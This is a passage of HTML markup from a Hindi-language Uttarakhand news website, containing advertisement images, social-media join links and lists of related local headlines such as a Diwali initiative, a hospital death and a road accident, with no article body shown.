<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-NaseebHussain.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-NaseebHussain.jpeg" decoding="async" width="828" height="466" data-eio-rwidth="828" data-eio-rheight="466" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-NaseebHussain.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-NirmalThwal.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-NirmalThwal.jpeg" decoding="async" width="806" height="461" data-eio-rwidth="806" data-eio-rheight="461" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-NirmalThwal.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-MadanKumar.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-MadanKumar.jpeg" decoding="async" width="796" height="441" data-eio-rwidth="796" data-eio-rheight="441" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-MadanKumar.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-LaxmanSamant.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-LaxmanSamant.jpeg" decoding="async" width="1024" height="381" data-eio-rwidth="1024" data-eio-rheight="381" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-LaxmanSamant.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-VinodKumar.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-VinodKumar.jpeg" decoding="async" width="1024" height="383" data-eio-rwidth="1024" data-eio-rheight="383" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-VinodKumar.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-SwamiDayal.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-SwamiDayal.jpeg" decoding="async" width="1024" height="386" data-eio-rwidth="1024" data-eio-rheight="386" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-SwamiDayal.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-SSKarate.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-SSKarate.jpeg" decoding="async" width="1024" height="629" data-eio-rwidth="1024" data-eio-rheight="629" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-SSKarate.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Khaadi.jpg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Khaadi.jpg" decoding="async" width="1024" height="1024" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Khaadi.jpg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Anchal.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Anchal.jpeg" decoding="async" width="1024" height="512" data-eio-rwidth="1024" data-eio-rheight="512" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-Anchal.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/08/Ad-GraphicEra.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/08/Ad-GraphicEra.jpeg" decoding="async" width="1022" height="1024" data-eio-rwidth="1022" data-eio-rheight="1024" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/08/Ad-GraphicEra.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-SriRamHospital.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-SriRamHospital.jpeg" decoding="async" width="1024" height="905" data-eio-rwidth="1024" data-eio-rheight="905" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-SriRamHospital.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-RaviAdalkhan.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-RaviAdalkhan.jpeg" decoding="async" width="907" height="1024" data-eio-rwidth="907" data-eio-rheight="1024" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/06/Ad-RaviAdalkhan.jpeg" alt="Ad" data-eio="l" /></noscript></picture></div><div class="parva-after-content_3" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 8px; " id="parva-1772839730"><picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2021/09/Ad-BLMAcademy-1.jpeg.webp"><img src="[data-uri]" alt=""  width="1024" height="683"  style="display: inline-block;" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2021/09/Ad-BLMAcademy-1.jpeg" decoding="async" class="lazyload" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img src="https://parvatprerna.com/wp-content/uploads/2021/09/Ad-BLMAcademy-1.jpeg" alt=""  width="1024" height="683"  style="display: inline-block;" data-eio="l" /></noscript></picture></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://parvatprerna.com/french-children-received-a-warm-welcome-at-inspiration-school-cultural-exchange-took-place/" target="_self" rel="dofollow" class="ud3e79c9cb71cf888309c3aa86e042ce1"><!-- INLINE RELATED POSTS 1/2 //--><style> .ud3e79c9cb71cf888309c3aa86e042ce1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .ud3e79c9cb71cf888309c3aa86e042ce1:active, .ud3e79c9cb71cf888309c3aa86e042ce1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud3e79c9cb71cf888309c3aa86e042ce1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud3e79c9cb71cf888309c3aa86e042ce1 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud3e79c9cb71cf888309c3aa86e042ce1 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ud3e79c9cb71cf888309c3aa86e042ce1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">यह भी पढ़ें -</span>&nbsp; <span class="postTitle">फ्रांस के बच्चों का इंस्पिरेशन स्कूल में जोरदार स्वागत, संस्कृति का हुआ आदान-प्रदान</span></div></a></div><!-- @edit -->
<div class="join-us">
<h5>लेटेस्ट न्यूज़ अपडेट पाने के लिए -</h5>
<p>👉 <a href="https://chat.whatsapp.com/GiA9eq5RdzXDMeCpjnhArf">हमारे वाट्सऐप ग्रुप से जुड़ें</a></p>
<p>👉 <a href="https://www.facebook.com/parvatprernatv">फेसबुक पेज़ को लाइक और फॉलो करें</a></p>
<p>👉 <a href="https://www.youtube.com/c/ParvatPrerna">यूट्यूब चैनल सबस्क्राइब करें</a></p>
</div>
<!-- //@edit -->
</section><!--mvp-content-main-->
<div id="mvp-ad-rel-wrap">
<div id="mvp-ad-rel-top" class="left relative">
<span class="mvp-ad-rel-but mvp-ad-rel-click">Continue Reading</span>
</div><!--mvp-ad-rel-top-->
<div id="mvp-ad-rel-bot" class="left relative">
<div class="mvp-ad-rel-out right relative">
<div class="mvp-ad-rel-in">
<div id="mvp-post-bot-rel" class="left relative">
<span class="mvp-related-head left relative">You may also like...</span>
<div id="mvp-related-posts" class="left relative">
<ul class="mvp-related-posts-list left related">
<li>
<div class="mvp-related-img left relative">
<a href="https://parvatprerna.com/children-united-and-shared-the-diwali-festival-and-started-a-unique-initiative-watch-video/" rel="bookmark" title="बच्चों ने एक जुट होकर साझा किया दीपावली पर्व एक अनोखी पहल की करी शुरुआत।,देखे video">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-400x240.jpg.webp"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>						<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>					</a>
</div><!--related-img-->
<div class="mvp-related-text left relative">
<a href="https://parvatprerna.com/children-united-and-shared-the-diwali-festival-and-started-a-unique-initiative-watch-video/">बच्चों ने एक जुट होकर साझा किया दीपावली पर्व एक अनोखी पहल की करी शुरुआत।,देखे video</a>
</div><!--related-text-->
</li>
<li>
<div class="mvp-related-img left relative">
<a href="https://parvatprerna.com/womans-painful-death-after-delivery-patti-family-created-ruckus-in-the-hospital/" rel="bookmark" title="डिलीवरी के बाद महिला की दर्दनाक मौत, पेट में रह गई थी पट्टी, परिवार ने अस्पताल में किया हंगामा">
<img width="360" height="240" src="[data-uri]" class="mvp-reg-img default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="360" height="240" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="mvp-reg-img default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						<img width="100" height="67" src="[data-uri]" class="mvp-mob-img default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="mvp-mob-img default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>					</a>
</div><!--related-img-->
<div class="mvp-related-text left relative">
<a href="https://parvatprerna.com/womans-painful-death-after-delivery-patti-family-created-ruckus-in-the-hospital/">डिलीवरी के बाद महिला की दर्दनाक मौत, पेट में रह गई थी पट्टी, परिवार ने अस्पताल में किया हंगामा</a>
</div><!--related-text-->
</li>
<li>
<div class="mvp-related-img left relative">
<a href="https://parvatprerna.com/why-lakshmi-is-made-from-sugarcane-in-kumaon-on-diwali-the-tradition-is-400-years-old/" rel="bookmark" title="दीवाली पर कुमाऊं में गन्ने से क्यों बनाते हैं लक्ष्मी?, 400 साल पुरानी है परंपरा">
<img width="360" height="240" src="[data-uri]" class="mvp-reg-img default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="360" height="240" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="mvp-reg-img default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						<img width="100" height="67" src="[data-uri]" class="mvp-mob-img default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="mvp-mob-img default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>					</a>
</div><!--related-img-->
<div class="mvp-related-text left relative">
<a href="https://parvatprerna.com/why-lakshmi-is-made-from-sugarcane-in-kumaon-on-diwali-the-tradition-is-400-years-old/">दीवाली पर कुमाऊं में गन्ने से क्यों बनाते हैं लक्ष्मी?, 400 साल पुरानी है परंपरा</a>
</div><!--related-text-->
</li>
<li>
<div class="mvp-related-img left relative">
<a href="https://parvatprerna.com/tragic-accident-in-uttarkashi-dumper-driver-died-after-falling-into-a-120-meter-deep-ditch/" rel="bookmark" title="उत्तरकाशी में दर्दनाक हादसा: 120 मीटर गहरी खाई में गिरा डंपर, चालक की मौत">
<picture><source  sizes='(max-width: 400px) 100vw, 400px' type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg.webp 400w, https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-1000x597.jpg.webp 1000w"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async"   data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-1000x597.jpg 1000w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-1000x597.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript></picture>						<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>					</a>
</div><!--related-img-->
<div class="mvp-related-text left relative">
<a href="https://parvatprerna.com/tragic-accident-in-uttarkashi-dumper-driver-died-after-falling-into-a-120-meter-deep-ditch/">उत्तरकाशी में दर्दनाक हादसा: 120 मीटर गहरी खाई में गिरा डंपर, चालक की मौत</a>
</div><!--related-text-->
</li>
</ul></div>													</div><!--mvp-post-bot-rel-->
</div><!--mvp-ad-rel-in-->
</div><!--mvp-ad-rel-out-->
</div><!--mvp-ad-rel-bot-->
</div><!--mvp-ad-rel-wrap-->
<div class="mvp-post-tags">
<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://parvatprerna.com/tag/featured/" rel="tag">featured</a></span>
</div><!--mvp-post-tags-->
<div class="posts-nav-link">
</div><!--posts-nav-link-->
<div id="mvp-author-box-wrap" class="left relative">
<div class="mvp-author-box-out right relative">
<div id="mvp-author-box-img" class="left relative">
<img alt='' src="[data-uri]"  class="avatar avatar-100 photo lazyload" height='100' width='100' decoding='async' data-src="https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=100&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=200&#038;d=mm&#038;r=g 2x" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async' data-eio="l" /></noscript>											</div><!--mvp-author-box-img-->
<div class="mvp-author-box-in">
<div id="mvp-author-box-text" class="left relative">
<span class="mvp-author-box-name left relative"><a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span>
<p></p>
<div id="mvp-author-box-soc-wrap" class="left relative">
<a href="/cdn-cgi/l/email-protection#99e9f8ebeff8ede9ebfcebf7f8f7fcedeef6ebf2d9fef4f8f0f5b7faf6f4"><span class="mvp-author-box-soc fa fa-envelope-square fa-2"></span></a>
</div><!--mvp-author-box-soc-wrap-->
</div><!--mvp-author-box-text-->
</div><!--mvp-author-box-in-->
</div><!--mvp-author-box-out-->
</div><!--mvp-author-box-wrap-->
<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
<img src="[data-uri]" data-src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1.png" decoding="async" class="lazyload" width="251" height="61" data-eio-rwidth="251" data-eio-rheight="61" /><noscript><img src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1.png" data-eio="l" /></noscript>
<meta itemprop="url" content="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1.png">
</div><!--mvp-org-logo-->
<meta itemprop="name" content="पर्वत प्रेरणा (Parvat Prerna)">
</div><!--mvp-org-wrap-->
</div><!--mvp-post-content-mid-->
</div><!--mvp-post-content-in-->
</div><!--mvp-post-content-out-->
</div><!--mvp-post-content-->
</article><!--mvp-post-content-wrap-->
<div id="mvp-post-bot-wrap" class="left relative">
<h4 class="mvp-post-bot-head left">More in उत्तराखण्ड</h4>
<section class="mvp-main-blog-wrap left relative">
<ul class="mvp-main-blog-story left relative">
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/tribute-meeting-on-the-birth-anniversary-of-pandit-narayan-dutt-tiwari-demand-to-honor-him-with-bharat-ratna/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA03031-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA03031-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA03031-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA03031-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA03031-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/tribute-meeting-on-the-birth-anniversary-of-pandit-narayan-dutt-tiwari-demand-to-honor-him-with-bharat-ratna/" rel="bookmark"><h2>पंडित नारायण दत्त तिवारी की जयंती पर श्रद्धांजलि सभा, भारत रत्न से सम्मानित करने की मांग</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">18 Oct, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>पर्वत प्रेरणा संवाददाता हल्द्वानी।स्वराज आश्रम हल्द्वानी में महानगर कांग्रेस कमेटी द्वारा उत्तराखंड के विकास पुरुष, जननायक...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/tribute-meeting-on-the-birth-anniversary-of-pandit-narayan-dutt-tiwari-demand-to-honor-him-with-bharat-ratna/&t=पंडित नारायण दत्त तिवारी की जयंती पर श्रद्धांजलि सभा, भारत रत्न से सम्मानित करने की मांग', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=पंडित नारायण दत्त तिवारी की जयंती पर श्रद्धांजलि सभा, भारत रत्न से सम्मानित करने की मांग -&url=https://parvatprerna.com/tribute-meeting-on-the-birth-anniversary-of-pandit-narayan-dutt-tiwari-demand-to-honor-him-with-bharat-ratna/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/tribute-meeting-on-the-birth-anniversary-of-pandit-narayan-dutt-tiwari-demand-to-honor-him-with-bharat-ratna/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA03031.jpg&amp;description=पंडित नारायण दत्त तिवारी की जयंती पर श्रद्धांजलि सभा, भारत रत्न से सम्मानित करने की मांग', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/pt-narayan-dutt-tiwari-balutia-was-a-true-patriot-ideal-man-and-popular-leader/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
<picture><source  sizes='(max-width: 400px) 100vw, 400px' type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-400x240.jpg.webp 400w, https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-1000x600.jpg.webp 1000w"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async"   data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-400x240.jpg" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-1000x600.jpg 1000w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-1000x600.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript></picture>									<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>																							</div><!--mvp-main-blog-img-->
</a>
<div class="mvp-main-blog-in">
<div class="mvp-main-blog-text left relative">
<h3 class="mvp-main-blog-cat left"><span class="mvp-main-blog-cat left">उत्तराखण्ड</span></h3>
<a href="https://parvatprerna.com/pt-narayan-dutt-tiwari-balutia-was-a-true-patriot-ideal-man-and-popular-leader/" rel="bookmark"><h2>सच्चे देशभक्त, आदर्श पुरुष और सर्वप्रिय नेता थे पं. नारायण दत्त तिवारी : बल्यूटिया</h2></a>
<div class="mvp-feat1-info">
<span class="mvp-blog-author">By <a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span><span class="mvp-blog-date"><i class="fa fa-clock-o"></i><time class="mvp-blog-time">18 Oct, 2025</time></span>
</div><!--mvp-feat1-info-->
<p>पर्वत प्रेरणा संवाददाता हल्द्वानी। स्वर्गीय पंडित नारायण दत्त तिवारी जी की जन्मशती के अवसर पर इंस्पिरेशन...</p>
<div class="mvp-story-share-wrap">
<span class="mvp-story-share-but fa fa-share fa-2"></span>
<div class="mvp-story-share-cont">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/pt-narayan-dutt-tiwari-balutia-was-a-true-patriot-ideal-man-and-popular-leader/&t=सच्चे देशभक्त, आदर्श पुरुष और सर्वप्रिय नेता थे पं. नारायण दत्त तिवारी : बल्यूटिया', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><span class="mvp-story-share-fb fa fa-facebook fa-2"></span></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=सच्चे देशभक्त, आदर्श पुरुष और सर्वप्रिय नेता थे पं. नारायण दत्त तिवारी : बल्यूटिया -&url=https://parvatprerna.com/pt-narayan-dutt-tiwari-balutia-was-a-true-patriot-ideal-man-and-popular-leader/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><span class="mvp-story-share-twit fa fa-twitter fa-2"></span></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://parvatprerna.com/pt-narayan-dutt-tiwari-balutia-was-a-true-patriot-ideal-man-and-popular-leader/&amp;media=https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251018-WA0305.jpg&amp;description=सच्चे देशभक्त, आदर्श पुरुष और सर्वप्रिय नेता थे पं. नारायण दत्त तिवारी : बल्यूटिया', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><span class="mvp-story-share-pin fa fa-pinterest-p fa-2"></span></a>
</div><!--mvp-story-share-cont-->
</div><!--mvp-story-share-wrap-->
</div><!--mvp-main-blog-text-->
</div><!--mvp-main-blog-in-->
</div><!--mvp-main-blog-out-->
</li>
<li>
<div class="mvp-main-blog-out relative">
<a href="https://parvatprerna.com/major-fire-in-restaurant-due-to-negligence-of-haldwani-electricity-department-loss-worth-lakhs-watch-video/" rel="bookmark">
<div class="mvp-main-blog-img left relative">
